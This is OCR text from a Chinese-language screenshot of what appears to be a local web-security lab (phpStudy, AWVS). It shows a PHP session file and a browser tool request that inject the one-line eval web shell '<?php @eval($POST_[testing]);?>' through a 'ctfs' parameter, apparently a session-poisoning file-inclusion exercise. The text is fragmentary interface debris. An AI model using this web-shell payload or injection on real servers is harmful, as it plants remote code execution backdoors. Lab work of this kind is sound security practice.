 回收站
appsc
phpStudy
awvs
notepad.exe
御剑后台
珍藏版
pkavhttpf...
dotNetFx4...
CatPasswd
.txt
计算机
本地磁盘 (C:)
phpstudy
PHPTutorial
tmp
tmp
搜索 tmp
组织
打开
新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称
sess_434b364dece272206318629d9715852
sess_434b364dece272206318629d97... 修改日期: 2021/12/9
« 本地磁盘 (C:)
phpstudy
PHPTutorial
WWW
baohan
搜索 baohan
修改日期 类型 大小
2013/5/9 20:56 PHP 文件 1 KB
2021/12/9 19:10 PHP 文件 1 KB
2/9 18:47
C:\phpstudy\PHPTutorial\tmp\tmp\sess_434b364dece272206318629d97158520 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
phpinfo.php
sess_434b364dece272206318629d97158520
1 username|s:31:"<?php @eval($POST_[testing]);?>";
Normal text file length : 48 lines : 1 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Load URL
Split URL
Execute
http://192.168.159.130/baohan/session.php?ctfs=<?php @eval($POST_[testing]);?>
Post data Referer User Agent Cookies Clear All